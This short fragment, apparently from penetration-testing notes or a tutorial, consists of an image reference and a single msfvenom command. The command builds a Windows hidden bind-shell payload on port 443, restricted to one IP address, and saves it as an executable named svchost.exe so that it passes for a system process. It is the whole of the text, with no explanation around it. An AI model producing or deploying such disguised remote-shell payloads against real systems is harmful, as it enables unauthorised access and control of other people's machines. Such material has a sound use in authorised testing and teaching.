 >msfvenom -p windows/shell_hidden_bind_tcp LPORT=443 AHOST=192.168.0.107 -f exe > svchost.exe